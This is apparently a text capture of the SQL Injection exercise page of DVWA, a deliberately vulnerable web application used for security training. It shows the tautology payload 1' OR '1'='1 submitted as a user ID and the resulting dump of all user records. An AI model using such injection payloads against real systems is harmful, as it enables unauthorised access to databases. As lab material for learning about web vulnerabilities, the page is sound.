 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html